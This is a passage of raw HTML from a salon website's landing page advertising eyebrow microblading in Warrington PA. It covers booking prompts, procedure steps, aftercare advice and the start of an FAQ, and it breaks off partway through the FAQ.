

--- FILE ---
content_type: text/html
request_url: https://dawnmariestudio.com/microblading-warrington-pa.html
body_size: 48752
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Microblading Warrington PA, when you are looking for an eyebrow microblading artist in Warrington PA, then make sure to give us a call. We strive to be the best microblading studio in Warrington PA and surrounding areas. Revamp your look with eyebrow microblading in Warrington PA in only 2 sessions. Call today to schedule your eyebrow microblading in Warrington PA from one of the best in the area. We are your Warrington PA eyebrow microblading specialist, call us today."/>
  <meta name="keywords" content="microblading Warrington PA, eyebrow microblading Warrington PA, best microblading Warrington PA, microblading artist Warrington PA"/>
  <meta name="generator" content="2018.1.1.386"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(c,b,d){var a=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var d=a[b]+"MaxTouchPoints";if(d in navigator&&navigator[d])return!0}try{return document.createEvent("TouchEvent"),!0}catch(f){}return!1}(),f=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)==
0)return d.substring(a.length,d.length)}return null};if(f("inbrowserediting")!="true"){var h,f=f("devicelock");f=="phone"&&d?h=d:f=="tablet"&&b&&(h=b);if(f!=c&&!h)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&d?h=d:window.matchMedia("(max-device-width: 960px)").matches&&b&&a&&(h=b);else{var c=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),f=window.screen.systemXDPI||0,g=window.screen.systemYDPI||0,f=f>0&&g>0?Math.min(screen.width/f,screen.height/g):
0;(c<=370||f!=0&&f<=3)&&d?h=d:c<=960&&b&&a&&(h=b)}if(h)b=document.location.search||"",d=document.location.hash||"",document.write('<style type="text/css">body {visibility:hidden}</style>'),document.location=h+b+d}})("desktop","","phone/microblading-warrington-pa.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.watch.js", "require.js", "jquery.musemenu.js", "microblading-warrington-pa.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://www.dawnmariestudio.com/phone/microblading-warrington-pa.html"/>
  <title>Microblading Warrington PA | Eyebrow Microblading Warrington PA | Best Microblading Warrington PA</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4137574709"/>
  <link rel="stylesheet" type="text/css" href="css/master_microblading-master.css?crc=484846049"/>
  <link rel="stylesheet" type="text/css" href="css/microblading-warrington-pa.css?crc=183632512" id="pagesheet"/>
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<style>
 .Image_Rollover_Plus,.TeamName{
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
 }

.Image_Rollover_Plus:hover .TeamName{
 opacity:1;
}
</style>
  <!--HTML Widget code-->
   <style> body #page .Hu97334 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition -->  <style> body #page .Hu216618 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  <!--/*

*/
-->
 </head>
 <body>

  <div class="clearfix" id="page"><!-- group -->
   <div class="clearfix grpelem" id="pu331897"><!-- group -->
    <div class="browser_width" id="u331897-bw">
     <div id="u331897"><!-- simple frame --></div>
    </div>
    <div class="clearfix" id="u331899"><!-- group -->
     <a class="nonblock nontext" id="u331901" href="https://www.facebook.com/buckscountymicroblading/" target="_blank"><!-- custom html --><i class="fa fa-facebook"></i></a>
     <div id="u331900"><!-- custom html -->
      <i class="fa fa-twitter"></i>
     </div>
     <a class="nonblock nontext" id="u331902" href="https://g.page/buckscountymicroblading?share"><!-- custom html --><i class="fa fa-google-plus"></i></a>
     <a class="nonblock nontext" id="u331903" href="https://www.instagram.com/dawnmariestudio/"><!-- custom html --><i class="fa fa-instagram"></i></a>
    </div>
    <div class="browser_width" id="u96142-bw">
     <div id="u96142"><!-- simple frame --></div>
    </div>
    <div class="clearfix" id="u553084"><!-- group -->
     <a class="nonblock nontext elem-4 clearfix" id="u553085-4" href="https://g.page/buckscountymicroblading?share"><!-- content --><p>GET DIRECTIONS</p></a>
    </div>
    <div class="clearfix" id="u553086-6" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p id="u553086-2">1 Location</p>
     <p id="u553086-4">Proudly Serving Bucks County PA &amp; Surrounding Areas</p>
    </div>
    <div class="clearfix" id="u553087-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>890 North 2nd Street Pike, 2nd Floor Suite 898 Richboro, Pa 18954</p>
    </div>
    <div class="clip_frame" id="u553088"><!-- image -->
     <img class="block" id="u553088_img" src="images/map%20marker%20white-grinding%20acres.png?crc=109119674" data-hidpi-src="images/map%20marker%20white-grinding%20acres_2x.png?crc=4161304884" alt="" width="23" height="23"/>
    </div>
    <div class="clearfix" id="u718298-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>267-544-1101</p>
    </div>
    <div class="clip_frame" id="u718299"><!-- image -->
     <img class="block" id="u718299_img" src="images/black%20phon%20icon24x24.png?crc=4106077766" data-hidpi-src="images/black%20phon%20icon24x24_2x.png?crc=4063572559" alt="" width="24" height="24"/>
    </div>
    <nav class="MenuBar clearfix" id="menuu718301"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u718302"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u718303"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u718305-4"><!-- content -->
        <p>PERMANENT MAKEUP</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u718307"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u718308"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u718309"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u718310" href="microblading-bucks-montgomery-philadelphia.html" data-href="page:U81369"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718311-5"><!-- content --><p>&nbsp; <span id="u718311-2">Microblading</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u718344"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u718345" href="microblading-bucks-montgomery-philadelphia-copy.html" data-href="page:U662522"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718348-5"><!-- content --><p>&nbsp; <span id="u718348-2">Nano Brows</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u718323"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u718324" href="powder-brows.html" data-href="page:U80921"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718325-5"><!-- content --><p>&nbsp; <span id="u718325-2">Powder Brows</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u718330"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u718331" href="permanent-eyeliner.html" data-href="page:U85998"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718332-5"><!-- content --><p>&nbsp; <span id="u718332-2">Eyeliner</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u718316"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u718317" href="lip-blush.html" data-href="page:U86422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718319-5"><!-- content --><p>&nbsp; <span id="u718319-2">Lipblush</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u718337"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u718340" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718342-5"><!-- content --><p>&nbsp; <span id="u718342-2">Scalp Micropigmentation</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu718351"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u718352"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u718353" href="index.html" data-href="page:U48260"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718354-5"><!-- content --><p id="u718354-3"><span id="u718354">&nbsp; </span><span id="u718354-2"> HOME</span></p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu718423"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u718424"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u718427" href="gallery.html" data-href="page:U81501"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718428-4"><!-- content --><p>GALLERY</p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu718460"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u718461"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u718464" href="pricing-menu.html" data-href="page:U107745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718467-4"><!-- content --><p>PRICING</p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu718468"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u718469"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u718470" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u718471-4"><!-- content --><p>&nbsp;SCALP MICROPIGMENTATION</p></div></a>
     </div>
    </nav>
    <div class="clip_frame" id="u718476"><!-- image -->
     <img class="block" id="u718476_img" src="images/transparent-black-logo-crop-u718476.png?crc=400479021" data-hidpi-src="images/transparent-black-logo-crop-u718476_2x.png?crc=132650035" alt="" width="120" height="110"/>
    </div>
    <nav class="MenuBar clearfix" id="menuu724011"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u724012"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u724043"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u724045-4"><!-- content -->
        <p>MORE SERVICES</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u724013"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u724014"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u724015"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724016" href="lash-lift-lash-tint.html" data-href="page:U85574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724018-5"><!-- content --><p>&nbsp; <span id="u724018-2">Lash Lift &amp; Tint</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u724029"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724030" href="eyelash-extensions.html" data-href="page:U512666"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724032-5"><!-- content --><p>&nbsp; <span id="u724032-2">Eyelash Extensions</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u724036"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724037" href="brow-lamination.html" data-href="page:U536665"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724038-5"><!-- content --><p>&nbsp; <span id="u724038-2">Brow Lamination</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u724022"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724025" href="tattoo-removal.html" data-href="page:U88668"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724026-5"><!-- content --><p>&nbsp; <span id="u724026-2">Tattoo Lightening &amp; Removal</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu781978"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u781979"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u781980"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u781983-4"><!-- content -->
        <p>TRAINING</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u781984"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u781985"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u782000"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u782001" href="brow-boot-camp-classes.html" data-href="page:U106167"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u782004-5"><!-- content --><p>&nbsp; Ultimate <span id="u782004-2">Brow Mastery Course</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u782021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u782024" href="powder-brow-training.html" data-href="page:U562152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u782025-5"><!-- content --><p>&nbsp; <span id="u782025-2">Powder Brow Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u782028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u782029" href="nano-brow-training.html" data-href="page:U684100"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u782031-5"><!-- content --><p>&nbsp; <span id="u782031-2">Nano Brow Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u782014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u782015" href="the-ultimate-pmu-training-bundle.html" data-href="page:U660172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u782017-4"><!-- content --><p>&nbsp; Ultimate PMU Mastery Course</p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u781986"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u781987" href="lip-blush-course.html" data-href="page:U533582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u781990-5"><!-- content --><p>&nbsp; <span id="u781990-2">Lip Blush Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u782035"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u782036" href="customized-1-on-1-classes.html" data-href="page:U558423"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u782038-5"><!-- content --><p>&nbsp; <span id="u782038-2">Customized 1 on 1 Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u781993"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u781994" href="li-ft-tattoo-removallightening-training.html" data-href="page:U681212"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u781997-5"><!-- content --><p>&nbsp; <span id="u781997-2">Li-Ft Tattoo Lightening/Removal Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u782007"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u782010" href="lash-training.html" data-href="page:U555887"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u782013-5"><!-- content --><p>&nbsp; <span id="u782013-2">Lash Extension Training</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
   </div>
   <div class="clearfix grpelem" id="pu216613-4"><!-- column -->
    <!-- m_editable region-id="editable-static-tag-U216613-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u216613-4" data-muse-uid="U216613" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h1>Microblading Warrington PA</h1>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu216609"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U216609-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u216609" data-muse-uid="U216609" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u216609_img" src="images/best%20warrington%20pa%20microblading%20salon.jpg?crc=3988490157" alt="" width="604" height="402" data-muse-src="images/best%20warrington%20pa%20microblading%20salon.jpg?crc=3988490157"/>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu657778-7"><!-- column -->
      <div class="clearfix colelem" id="u657778-7" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p id="u657778-2">Booking an appointment is easy!</p>
       <p id="u657778-3">&nbsp;</p>
       <p id="u657778-5">Simply click the button below to schedule your appointment online!</p>
      </div>
      <div class="pointer_cursor clearfix colelem" id="u657776"><!-- group -->
       <a class="block" href="book-now.html" data-href="page:U411851"><!-- Block link tag --></a>
       <a class="nonblock nontext clearfix grpelem" id="u657777-4" href="book-now.html" data-href="page:U411851" data-IBE-flags="txtStyleSrc"><!-- content --><p>BOOK YOUR APPOINTMENT NOW</p></a>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="ppu97335-4"><!-- group -->
     <div class="clearfix grpelem" id="pu97335-4"><!-- column -->
      <div class="clearfix colelem" id="u97335-4" title="left" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p>WHAT TO EXPECT ON THE DAY OF THE PROCEDURE</p>
      </div>
      <div class="clearfix colelem" id="u738443"><!-- group -->
       <ul class="AccordionWidget clearfix grpelem" id="accordionu738444"><!-- vertical box -->
        <li class="AccordionPanel clearfix colelem" id="u738461"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738462-4"><!-- content --><p>INITIAL STEPS</p></div><div class="AccordionPanelContent clearfix colelem" id="u738463"><!-- group --><div class="clearfix grpelem" id="u738464-4"><!-- content --><p>The procedure is two visits.&nbsp; You will be emailed pre-care instructions with things that need to be discontinued before your appointment. The first visit is approximately 3 hours. The first hour will consist of before pictures and shaping the eyebrows.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738457"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738460-4"><!-- content --><p>THE NEXT PHASE</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738458"><!-- group --><div class="clearfix grpelem" id="u738459-4"><!-- content --><p>&nbsp;Shape is most important in Microblading!&nbsp; You need to love the shape of your new eyebrows.&nbsp; Precise measurements will be achieved for your symmetry. A grid will be used to check all accuracy, making sure your brows are perfectly even.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738449"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738450-4"><!-- content --><p>THE PROCEDURE</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738451"><!-- group --><div class="clearfix grpelem" id="u738452-4"><!-- content --><p>We all have heard the saying that brows are sisters not twin’s but let’s face it, we all want twins!&nbsp; We will not start blading until you have approved the shape.&nbsp; Once the shape is approved, we will begin the Microblading.&nbsp; Microblading takes approximately 1 hour.&nbsp;&nbsp; The second appointment (1 hr) is scheduled 5-7 weeks later for the touch up.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738445"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738446-4"><!-- content --><p>THE TOUCH-UP</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738447"><!-- group --><div class="clearfix grpelem" id="u738448-4"><!-- content --><p>A touch up appointment is required for any corrections needed and to reinforce strokes that lighten/disappeared doing the healing process.&nbsp; During the healing process you will be provided with a brow wash and a balm. Instructions on your post care will be provided.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738453"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738456-4"><!-- content --><p>POST CARE</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738454"><!-- group --><div class="clearfix grpelem" id="u738455-4"><!-- content --><p>Post care is very simple and consists of washing your brows twice daily (am and pm) for the next 10 days.&nbsp; Some artist’s do dry healing, we believe in wet healing.&nbsp; Washing your brows every day during the healing process is crucial and will help prevent a ton of scabbing and of course infection.</p></div></div></li>
       </ul>
      </div>
     </div>
     <div class="clearfix grpelem" id="pu391180"><!-- column -->
      <div class="pointer_cursor clearfix colelem" id="u391180"><!-- group -->
       <a class="block" href="gallery.html" data-href="page:U81501"><!-- Block link tag --></a>
       <a class="nonblock nontext clearfix grpelem" id="u391181-4" href="gallery.html" data-href="page:U81501" data-IBE-flags="txtStyleSrc"><!-- content --><p>VIEW OUR WORK</p></a>
       <a class="nonblock nontext clip_frame grpelem" id="u391182" href="gallery.html" data-href="page:U81501"><!-- image --><img class="block" id="u391182_img" src="images/stack-of-photos-xxl.png?crc=218610875" data-hidpi-src="images/stack-of-photos-xxl_2x.png?crc=4092693869" alt="" width="45" height="47"/></a>
      </div>
      <div class="clearfix colelem" id="u97346-6" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p>Conveniently Located</p>
       <p>in Richboro PA!</p>
      </div>
      <div class="colelem" id="u97345"><!-- simple frame --></div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu216610-7"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U216610-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u216610-7" data-muse-uid="U216610" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h2 id="u216610-2">Warrington PA Microblading</h2>
      <p id="u216610-3">&nbsp;</p>
      <p id="u216610-5">Are you tired of spending countless hours drawing in your eyebrows everyday? Have you been entertaining the idea of microblading? Or are you looking for a reputable location to receive a microblading treatment? Whether you are a first timer or looking for a touch up, Dawn Marie Studio is the place that will expertly revamp your look! Whether you have previously received microblading and it has faded, or if you are a first timer, we are experts in our field and know how to assist your personal needs. Our Southampton PA microblading studio is perfectly located to suit your microblading needs; give us a call today to schedule a microblading appointment!</p>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu97352"><!-- column -->
      <div class="clearfix colelem" id="u97352"><!-- group -->
       <div class="clearfix grpelem" id="u97353"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u97354-4" href="https://g.page/buckscountymicroblading?share" title="down"><!-- content --><p class="Paragraph" id="u97354-2">GET DIRECTIONS</p></a>
       </div>
       <a class="nonblock nontext clip_frame grpelem" id="u97355" href="https://g.page/buckscountymicroblading?share"><!-- image --><img class="block" id="u97355_img" src="images/pin-9-xxl.png?crc=4059080349" data-hidpi-src="images/pin-9-xxl_2x.png?crc=529560180" alt="" title="down" width="31" height="31"/></a>
      </div>
      <div class="clearfix colelem" id="u97347"><!-- group -->
       <div class="clearfix grpelem" id="u97348"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u97349-4" href="book-now.html" data-href="page:U411851" title="down"><!-- content --><p class="Paragraph" id="u97349-2">BOOK APPOINTMENT</p></a>
       </div>
       <a class="nonblock nontext clip_frame grpelem" id="u97350" href="book-now.html" data-href="page:U411851"><!-- image --><img class="block" id="u97350_img" src="images/black%20phon%20icon31x31.png?crc=436899826" data-hidpi-src="images/black%20phon%20icon31x31_2x.png?crc=192648182" alt="" title="down" width="31" height="31"/></a>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="ppu216617-4"><!-- group -->
     <div class="clearfix grpelem" id="pu216617-4"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U216617-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u216617-4" title="left" data-muse-uid="U216617" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p>Microblading FAQ's</p>
      </div>
      <!-- /m_editable -->
      <div class="clearfix colelem" id="u738465"><!-- group -->
       <ul class="AccordionWidget clearfix grpelem" id="accordionu738466"><!-- vertical box -->
        <li class="AccordionPanel clearfix colelem" id="u738467"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738468-4"><!-- content --><p>WHAT IS MICROBLADING?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738469"><!-- group --><div class="clearfix grpelem" id="u738470-4"><!-- content --><p>Microblading is a manual, semi-permanent tattoo technique used to create the illusion of fuller brows. It is a process of implanting color pigment into the upper layer of the skin with the use of handheld, tiny needles to deliver the appearance of hair strokes that enhance your natural beauty.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738495"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738498-4"><!-- content --><p>HOW LONG DOES TREATMENT TAKE?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738496"><!-- group --><div class="clearfix grpelem" id="u738497-4"><!-- content --><p>Microblading generally requires two treatments at least 5-7 weeks apart to allow for the healing process to complete.&nbsp; The initial appointment will take about 2-3 hours to complete and touch-ups require less time. We cover your personal needs during all of our one-on-one consultations.</p></div></div></li>
